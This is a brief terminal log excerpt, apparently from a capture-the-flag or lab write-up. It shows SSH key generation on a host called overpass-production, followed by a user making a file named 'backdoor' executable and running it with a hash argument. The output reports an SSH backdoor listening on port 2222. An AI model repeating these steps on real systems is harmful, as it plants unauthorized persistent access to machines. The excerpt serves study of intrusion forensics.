 Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d01
96ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222